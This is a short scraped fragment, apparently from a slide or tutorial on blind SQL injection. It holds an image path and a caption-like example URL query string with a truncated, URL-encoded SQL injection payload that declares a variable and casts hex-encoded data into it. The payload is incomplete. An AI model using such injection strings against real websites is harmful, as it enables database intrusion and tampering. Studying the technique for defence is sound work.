 Blind Example URL query string: DECLARE%20@S%20 NVARCHAR(4000); SET%20@S=CAST(0 x 4400450 04300. . . 7200%20